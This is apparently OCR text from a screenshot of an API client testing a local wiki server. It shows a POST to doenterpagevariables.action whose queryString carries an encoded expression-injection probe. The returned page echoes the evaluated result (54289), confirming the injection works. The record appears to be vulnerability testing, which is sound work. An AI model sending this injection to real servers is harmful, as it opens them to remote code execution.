 HTTP http://127.0.0.1:8090/pages/doenterpagevariables.action Save
POST http://127.0.0.1:8090/pages/doenterpagevariables.action Send
Params Authorization Headers (17) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL Text
1 queryString=%5cu0027%2b%7b233*233%7d%2b%5cu0027
Body Cookies (1) Headers (14) Test Results Status: 403 Forbidden Time: 106 ms Size: 26.73 KB Save as example
Pretty Raw Preview Visualize HTML
348 <div class="wiki-content">$action.renderedTemplate
quer Aa Abl .* 2 of 2
349 </div>
350
351 <form name="filltemplateform" method="POST" action="doenterpagevariables.action">
352 <input type="hidden" name="atl_token" value="70400e937c664e906b6ed63d613f30fd78ff9386">
353 <input
354 type="hidden"
355 name="queryString" value="[54289]" /> <input
356 type="hidden"
357 name="templateId" value="$pageTemplate.id" /> <input
358 type="hidden"
359 name="linkCreation" value="" /> <input
360 type="hidden"
361 name="title" /> <input
362 type="hidden"
363 name="parentPageId" value="0" /> <input
364 type="hidden"
365 name="fromPageId" value="0" /> <input
366 type="hidden"
367 name="spaceKey" />
368 <div class="aui-toolbar2" role="toolbar">
369 <div class="aui-toolbar2-inner">